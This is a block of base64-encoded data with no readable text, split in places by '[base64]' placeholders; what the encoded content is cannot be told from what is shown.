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[base64]/Idhd9m/d9CFfiH/FXZXsomx43aIYObagMYMsT8p1s+PLkukdBd/l2Siou7WFDRPY29u+dJ+JCPveK04hbGw3/dhWr6dJIsHH3a9S4n7blzncwyM8/nIuQbr1WbEWVUb+fDaVInfWs+x+iGghREjfUHjnwaednKMj3NvNGsjveO/F0dJDX+gA8eeCUkgzCZgLJsQ3D2PfZq0fnZRqCMQDW7cbSCL29lFmKea0OpWblS3Gl9ErvJqSavXqJ/pnd8PqbBAwKnp3FJnjeLxi8C61JaNHUm8FEpwykx/jx8kQwsmdnc/L038X/vSgs+WJxDLenDO/sX3KP5ny2htqIhgSDQodlsSEOU+T3lODtLwe578LDagIfMOvA4RYyi1w7jvJqkXi+c3kNvXW9h2tig07+2CX17b8EblRulLyq1LtXCEpL+M4hu/bD8mZYuBxDLc8TamxgHUHKJ2QRPX/hxalw1RZZ3ze2M/kMh68vPG07OBB/Uc0WaGoR29EwrNZZ0oACZIvbl+iQKAW/TMCXwagNIN+mztsmQDsIfRtJKseMwUCiBo2KnuaWsxYuZGDE2C5AJdobIPSZw7NARb1PJBU6/LfBtn4FxbY3wYMm8Z0wHuAqaJjxIGKy7rVmPHkCVBKs31zJHlkvSXrB6CqC78O9amgNXZxaAISDfCIevQc+IM81pd2CGapUwqAiVpxn42OcYtLedHo0ezOeAHh9HL7x4sLVfr102MPVOgL7VBVDbxvZ/oOXuRBC76hx/sBMy9QwIL9GUV2wnkIwMxG87v7/bycqNOMlcN9lwg9IlIRJuRUx5Pn75LJnHNYnrE4wtytl5pk3+ktSoyKoqWPz3dGwkMB2FBCm5TKLIMq3cq2ZVEBoa5/eYVr+GAMJmgdc9lze2Hdi8gKRGwf4RiaKx5dkpBVkFu7B7JiQsrcwgOiNMvpyw5ae1ZGEvo7w/AV5d08B2p0CDAFq2q5weCu5HUaiN/tV3Yaq6ybZjHwUDlAzBW21b5ipD/SSXZdYQwa2zdX+5RFzT4YbeM2rhWgEO4G0yakh5/haEmfyY43188I4+c1ou68aUH5+kfNOS1sKrCEF2dwDnlT6tzI28TspgzQIVht8TfjKNQ/3972IEDXcXFgwZPpU6CGv9wSWOYrBlyopEy2+lNND3ZbeSeWgK9m9l8MM/SXm3C6Tvkvl8Gz9awwaHRoFdb1875kalrn7rYlS8SxDxAgjWBQiecyibNU9OEhUzexn4fkv8zy22vgmHtSgTtNO7fnnL0yQFXpIAN7TCF3183lgjbXwaeqMhvvDfb3GA6IcWbJD91/eKOncoX/8EglIJw46ueHbewQ6D6KZItjC/ULxU3i0BwF12hALpYMuSZY6NvrpChkNgmPfFPpUrzTfycy1T2zjYtompVgBkTaKdq7J29ErKzhx95vqBDDpCfuTQEWuxe+UQeA6QIpUmKsZePTbxuI+kOB/aaiD/YWiKRPW4KVO9LkCGtaVAqDOQiCIAg9OzNqHhVaaukeJ9r37UuZHBJUApcwW0uOCadDD9FkPtV6qaEmNvJSMugGSzoJnk/cHotq51hxLTq+FdyqdbbuTHIS9NJELyFuRQSsTOB5L7LvFulrm//[base64]/AdCHlq8MU6v7/kyUerSE11fJ1mWW7UlKAd+mkOz7r5ZTpo7p1e/+WtQWdASefgVysBC6ZARh2WO5gtaZtuT3wO1D59yuWfeuuXSS1SemjlvdfrHTfN10GKk+i4OzdPFkQqZinE1/KWQhhKzMVs/l5+bw9CBuUMG4Ivp55iEK+lIVea1npCXeRwQmc8uXcw8zUIVVahXoKUpePzbt0Qw6/xW26UdPpBG6THqRHLchcRo2YHhmz0+OJD6cSYqG7pSWo+eiUAtt57zwmS2vOH5LwBiKXVLXm6H5TwmtKD/[base64]/s4lYQJ/w22LPCPVNY4qrTj0uj40mLwoU7fwdyCOdagou3D5C5+IGP7hJ8CfUuV1oMIAlGlZl2O/6sMThMJLm2wglNhFvWd+n1Ab2dgBA8ZiQPfAKIxvY/tbqMHDKsJEx5OBKLeV9Tfzqrmv2ORhd1dO67EUWlgs4yb+aJIlJ6/gzSvVFisJoiFTypsnTZQCL1r34Nj1UIJR1CNgCURAnLv+ZmTORTVYd5uK9F1fIj3Ya8/psAmRgvavFa7CZsGvba0/moYsfFa5amQOt6udD6zfpdrhuAFrcltvOSEMQUCWs42HfI1oIZdzeCpZuW8ofAcxfYmoAkwKf8mm38JFbu+knZ6XFfFPsIqd28oVOrUtjdbKvtAwwCDqQkul8t0IqNFyWnCYcZtQcNpwp5c/bgmuSbuWAlruvwKnk9VVRAFeMIWCIPuzF0qR6ZMLEtL3Cvkz/axDAIqRoxZwoQ/jTYqkT4dc52n7DuFKasc4y6CxvQE40j67/27nkATwcqLJdpJ7DaDYNQOaEJiaFP/0hodNhvQR7sP/ZfpEZ5ifMbo2C5YIAc4t2pooCDDn9On46UOngDJjK0W9LlrxBMxG39lwVHZHoxD+d160yL1EJQQqvQRMM7S4j52csfl8ORDKyV7kiA/[base64]/Uq5ae9R+l5Q+fnxpCaKVHkfqfgzfVHyCpxrsCu2Y5rJgHdfKpvpxt4B9w9wpF4q7KtQtfj4t33TAC44WqWuITXYe6ooxyl74Kk/xkQ5VfGlJy5Vtk8wUV29zWI6J8Y/[base64]/oGBRuzp97kXxJgXj8vlhpHZNs3h6kV1E1d0N4IpGZUcTsF7HF9zz1Zrk1yFtu9Ydwx5eHhMUG9fU38bzVzgSDZeQmPZ1/AsLy5UHvksRhoGFdpVQcZNaB3SFaKhTvYcmbFuBkNbZZ2RoCjENq/nHVy29oKcWtMPwk9ypsl/Mqxzqia1dOHo5ROl7yRpaMYc8r3UUEgm8ImVVU9uvzKyErE3Vfs5gWFul3GDoq/8PO0OLoygWoNwZvM1GJAclAt3dOuvAO7kypmUiIQU/oB/v3B3VevOvXkWj6p2wcW08kQwkQHzjI8PzAfRmRPhIXFlKDCNCXszK9nJkj+UMqM6tB8QmVYOGvP+0q514+nAz8f2LtER4lr1mXg9VUdB4zCEk1RVcEL8SUIpSGq69BuzDhULm02kuLmI1v3YqA/ZJzuyuqxN1kGN5+AU3L5nVvmzroQc/h6yEx/GmuhyZ/OOhfb7dW25apLuL6PzZ1iN2bGK4w5p43qs7E8QM8IHeiw5cGOairP0fpXCw64V5TsaJKLVZD62UBA9vKtgMO2gRhKU8DxQQSNVcCU6bliSxBZ+fYosY/+ITbTwyvZCIfd6sP+GPWs8zASDhrOeEn0S8vxgMGnjIhYUXP0V85JB8v+jZsZMOY+ibrKF1Pb6YgXr0YmY0iktO1x7DWiwxvr8VHaCkPIVxBuMpc7y3gHb37QJ7h2OyR1jB4dNAZ0plb0moWaV/cx9nfwL0/fugc6E8jroVTPtTkaq8tDW3I3gKCaDqbjPfaKGy/5GR6f2HGDxjggDOhegG5sQzasuleo614Uz8vrY3RKlTL+GMBeWJKzUAR5yuArzdyWxlfjL4c9AMC5jUOqbU4CWj7UC67AovZbfA5DWOvYStLRNtfXXyP6Jel6247eJrs3Ni9UoYjp2me9OFBo5PDnD+DNBCUGSYdsnfhrXS6lyF4FNmAABQEFLd3LHNfTgY2bQKmz6V/tBUAOKyfHAlm4HaRi/yyPLL2imNFLyEDX6/1JR9ifwhCfE1LOiz9vhOc7wSavrPnSdhzrT3wFTEqYE037MP8u0IZTfmqikqWc0KiaudHnVJDhKcaJoLc9KgvCvRU+lipeQ9WvozCcYd1M81NV2guXOeLKctSCMizGN0aPMDqUaI0ZMdi+A2dQHI4q/tol9MqPLgqkO45Kj+l0UUuw2XtZJD6SvuJG1fBStzKpNL30iNbNRxyVeTv4ucYq0x1nLNoQcnGv5ENHTP+xpZwGPA/x8KVTfO8ebjRKGayAVGUWxhWyBTqDuYWaYJ0rQ0VGxJdjGsqS0c50XLw/QRcpaMLS5vc201wtzSEKPng3AmWUySmax4/3Kio1DuqZxl+HjMAuxHflCn+iICrMyoBV8Oy/iuT7H72jTI0iHoKRm7VX/HShlj02RJ+LfQZozMNgPakXjLT10Tl738q84bv9WkklpzN3NeY4vJ7rFET/pswAGTBQ96RgO/X9eWxhDDybXtPyVn55FZCvr7TfaVHZDE0W4Ayon9zF1ljST/mF0wgY9gbPwsxwvObMKmFS7iQbPi7CZP+dzArvADMuIMBPuPDiPEGCmIP8xj2/[base64]/zJhZd8wwFMnXlValNtRCxbOPworrSrLA1bb/J7Ex9xgMvVoJub4/N2R9KLxG5+QaBd6SwWTWsyXVwzf8oVxpB63lhwKHVAaw1Yn+I+0wc2MyQk+ExdqrflzPp22qUND+Qmm3ENVkyxEscPn/tt9pqCRR4q1v0jIBtOgZxK/5TOU9Urd76L+8on6QjG8XoUdFr6fk+sHAPzUNvUAL5RVveV//UeZKBbO0eN34rqupHOPWY5WT23aBivkzwKr6Lv8idgqaTIZ6JEWCCf4RmSW+g6uRITKOSk9UA3akH5ZLZQFnteD+SpTBBlXud6iMfxn265KC9J3Onl4epDIY/[base64]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[base64]/ReFcAnW9Tnkw49L2+RPoMQewO+3A7T5LTsyTHrqZsSNV8u1/[base64]/pXk1j+qZWECYJHfe6RfAiwF4Nvd96BWscEb7puq+ipsHiOH0WUf5LoSJLHQeLZfs0lS8eOpMOG6qoOIi6jkjbG8+JwYZggYs6Au1mgDKvpOypYGMfWVdG/yfGBs6IjjLO3AlnqN+sspz3uvA8Vu/slUTvvsP7GQBEf8jFwe8g6q2Nn+Xxor0bZKlarH5XwM1LIrtdjTUitBG1hCoDEjwN6uGyEv0Akn2+vFB0YIUdfUNRLmd/QFF+WIUBlxrzeRZ+9vjFamyKGU3KkubTFgzGu+IZ1DBFW49sJ7/[base64]/GXo47BuYL+seriESWgf7KuGy0oy+eyEXwjvn52PLmKC93U9BQq4fR+L8YNizaPvVJmSo4+5i80Ov11zTG7r6ZAAHb/hhVe4QAiIyl4ur9Fe3b7K0Xy7Yql8Ra1WIimXcZWLMbXp/eOEJjD5PWoAXYwIi8n3IKSFg+Wzg0ifKiczu8Ns0AIzlxb9Danu9ayjDXnU7XZ955vhUUAV6JtKHhAgtXwmjp6lWChUsrmiORVZ5x2LnUD/CdiE66T3cJU3Rf7V2H8ian40FGWY/DGdIZadXgGNFZ7Jxv7JnhCM5SZkddNe5EWhYgzMrE5UYd+6Xm7KZTEwlrRKm9aaYcmBkNbaMqHfEyVu7F4aZhfhG6EQPSB12rRkCW6QMoxsIt/p8eOi1svIt7r5APOmNt37zsNIgGP74JdM9YoQWR8SZThAKrLSu2U2Di3gEgABlHnXaB6gTK0jd8/k0fbMN4WfP/b/y8Aj7guuSQV8H8bxVWCSAJ48THKwSeDjSwGGihsaGAXVtSs/Pp1Ph10aowqFHKMp8fZVEh1jqknflv+07T1NcLsShs3JxN16LKppk/v/oOsQo0xgDho448LKAbQjJsLjRapl/5XUza+EkT2UurRJQEIQf6As7jOOakvPCBZWLzrM3Z353UDg1NWH8cQsS17OOB+RABKgYYvyrONVVa70SUSeBB4RoopT4N80rP4jUbXS8M900S3dgf6/27M/GvuP3XYCeaChT6WYztfPy+Rev7QvKoULCfUku1SNotLpeWYYfrscqbIhYtOkiaDCFHCru2knXpPMaRoH2IX0FYkEtOL8D/sWOkFYoY39FfAPD92eYnjd/6UyVXDb22Phvxn9LG/gHe9Vzns+M/jLZ1I09jNLiAPa1GPWnddrI/WzPrjd++cpnztl7Ig8SIgyRxKEBFl8+EcxCGPe11gIVN18/[base64]/liacdjzXIvK95E9iF2uB96ekao47CR/zsxqvOQRdMfIPaHp4TfGXFj0trYcODikeh7oGkabUMrt+gIzqZJgVkFJr7QfanUOjV/7FCJ/0IRKF6GxkWrTBCWy/4SfGNpMywEpRBp7BlOqvse+d0IWMJ7SgxKiSPDOePdvoyZNkRWZHtCoVjaaWjUaZTb83fLjYu7REgEnxNqQzgHV0PFUj3PyV0MCT8hmNwKrXc58VU7g/bf7BUozZ75YsXAcXqGWbJmJ+fS6Pal9/rwhJA1QfFJvgFHWoyQodz9b8GsylksPjM3Y5VcAeHR/G47hSC1KFjVI7lLgSpgyGZCWyOtLba63elIwlQKagsfDt5xwumUKezZ5mNGEprRn4X4AzWALdz3PN9G2OByLIgd/dA8csg+sPM7j21H+qfalRGWODjaCOUfa+h9CzAB4V4eag5xi0Qg72cYIWQ9L+2n7O7sedLST9aGypbrKMSQ/UmdgyTsaXe8iJJoXaKx4G0CWbRrQJBH2gxlQazzAirmmOxLt7pudyOEMfawJg1kQnEj9MdHKYmWNKEfJQCKiw9Hd0E2dwivsOvbH2oUWeJl297q7HvTULT87Rir4D49Qauamy5bKFOvp5ZE9SepuCwxFKPGK8nNavUzlRJS0i/qGRe3GQqxBZLYMjxPbT35aVOeZWFP+0/[base64]/40cPVQ5WZlfUIWAi4tAG03L7ueJ4h63I66RWvX4g9ieZB57DkXN3UccxFk2OgKG47I7j4wAGcPj4rtfZP6/0wAkmVhmNe9slbh2CKpDJuOjv+IxtfVe91FWNag/y8joWrGCnPAFoIlPy2/BpLWTa6zREbRjNMS6mleqM4qMntJjT5qqOH6aISisaYpxRSjH+ZXBgycdAVa4vFPyzuWCmVnjvZf+k5kYkel3GXavQptdhMXuTEhhAPGjebjrcRU7Pf4o12sihy2qLyDqK0X9GlMMlF6JgAfbvKSAI+RAPiF8/3LPjbt5KMzl8XWcm39bvbeoptigXju3/i/ApjgmNr0Y4RX8IEN/YJVOWYEOHzGOB+X2lfKC90FJ50hFXIifoGiKXunDY5/4y1DaM6qgb6KZV8C99p9dcftMlvMtwX+KkKMQ8qIzk5jQmu8UnRR0k4iZBaE533OAZUr+9cmrAX4O1Rwl/wgoUBRjDaHo8VN4teOxNxYsJR4JJqc1EkSStTWhn6wtSK0ACj58naVe0ixdE5TKzyYlhKavcb+0rXHGFlJRjvQ27UVnyKvKQODvm8Kcar5vrzmYbXJy+UY0zxKVupEjmGx59nyrEjPP/d7NRh9aKBGkn6MphAbo7NxnIEfizhL2SYXx4kdBu0lsDiDrsXgpl70AtbAFPR74QybAnU0XdfxOYhVOhTvL1gJKmNcRPm3DZtaTq+zRXJz76FfslG2BjrAiG5ngWvxSOTS/W087+bxlAOPcd4Thomt+r3x0Xb3wlZRUyge1hIwwkb5GFdmqbCNnjTUw7nVI5qN/l6vMugrNhyL/flGrHBz+PAasPoSYMH50FsJL+wHBlrzvO8fMbOtSHpK0CI+7DS4IEfSpXmhK5GgU3RxYU/xEtfQEjUv/e+boE7RCK9P+dgD5Hc1zigGjIIDaKtRJ6T4FwwjPYR2i6N8gPvPH0IWv43b3BZuYJXwiahn446YoyR+jtrxph8SR5DRqYdGHaZtkikYYvds0IhPK9hpjHvSHKH3jEcyLFu+NupfNTRg1U7ir6atnFxoooVSePCtyWWNst9QUE7De/dQnQSd+m3NP3836PPxawn2snvozoeYRuQXnsolRVUpBvAbyJ5T70UYDdKFO1JDIs+NHnsWlSs0II5u/uscx45v+TRcIyQTz56PrCTKp9uFEEivSvKHkK6dencKBKxaXOH3qBEit2JqV9xSaExICL/Rsd1iNEE7vyFHg/3TA3UeGoc/lhqkLG9ZiSFH6qOLxLxJgnGQagiR3jdh7EzEtWn4HWhMXYGsKAubodypoM0b+DU/b44tbDXGzBKYsAf0ay9BTw6g21AFA8sf3E5cdWOiKXydckgKMOuuziCjCuqfxV4JmNIE6hc5/[base64]/Nh39Z19uqzcge+oCa8JMZ27CzvcLpxGmb3So3sXZYKbSif8RLm7Dj1SuMPL+BS8BmQx/kt8G8fWG50rzJhHKCNaFm7ZhSNIxVWcOZNGeA6rqyT1yClOaCVEoTvrmDBdOSPRt/sl70XgoFOTJk5BSDlGA+grCbgL7rmR43Nd64mNBkULPo3POBr4HY7ODUjBMlnUXjCUIWi265AxLhMCfYowWqK7DM+8VG+TO1dHwgNH18DCV2t3DlkZ46Or3tBDXUN3usgKJ+aAAUCrP6CO9XlkvCekCwkwUwDHS0RVmVJHlw/iarNkC97P2pOYlx+zke1N3ObAn+SUqDGgGPzBCsS/sYqWKA6ckUrEZAGgBCGs6jce0fE3oyjtoYImu7CaznAfnIrOsNdFFHZQLmf0t/nvsv0yhVQQIxdPRorWIZorkK0HzD4srIzThOhuo3IE/oQ+nZL7vIRYX6Wwi/SlRL2W7dr1BILp0pCm0jgQlF47I8he6yabsholauY/r5oHk1vM5yFlquyLfhVjp1nZpdH5rQo2dDkNqR7oi50w46KE7ijp5+Co7BASvbPV9Ml5jon7LD3CSr/o3Le9XDMJRvL4m9Y5SnhyiW5NokH/0vVJyk5VfrX3ltoJ/6G6xjrUxCpmQrNosd7HjScHHbmTXXH4XvpvFaZWxMYeevA/SsBksTUzLdbZQQJFnGpmh73HZKArUMneFq+8v3abJgRFp4b0ayYbGMkX5vJGvRJaXnGKCdl4P+8jYMBEvg76Rj4dDgBTQ3fH1D3LW1zwJtG2pkvrrGyOLFzLLDqzLK5g0iY9hzGV0XyAfGnYbUejfUNhxUaZ3J0c/JnJ2oZTOOH/18srj9cyvFkSwFvbudqVInDBf4v2F7rTcjU4cQi+gY864Ej7ySaij5VaU4B2MKKJFQYYWs71ZjytvWi09UrtDT4IkuUlMiieMlD+bLQU4CkEY2aiqAaM7dWwg2zUso36/IBTV2JroZ/qLvbfMJMcoDV/ghQFWJXS/lwsKF8YZlB2eEdv5kx7dzUpvYHcdBZGSodDGs1BL8SRivhk24zUL8jkrwdlpHrnCVdV0Fbbmu+gKTiudaLkjS5FffzU97oZatdJjmIpKDY+JqG5ivfmXzblXgnMRtwJo2m6XFCIwDsFakNBS